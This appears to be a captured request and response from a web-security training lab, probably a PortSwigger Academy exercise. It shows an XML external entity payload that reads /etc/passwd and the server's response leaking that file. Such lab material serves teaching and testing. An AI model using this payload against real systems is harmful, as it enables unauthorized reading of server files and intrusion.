 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac761f0e1ebbd3d080e830ae001b0084.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac761f0e1ebbd3d080e830ae001b0084.web-security-academy.net/p
8 Content-Type: application/xml
9 Origin: https://ac761f0e1ebbd3d080e830ae001b0084.web-security-academy.net
10 Content-Length: 171
11 DNT: 1
12 Connection: close
13 Cookie: session=duFYGRFa1gCi7Uj0Cy6UvY1ohIgVHHU2
14
15 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1187
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
30 "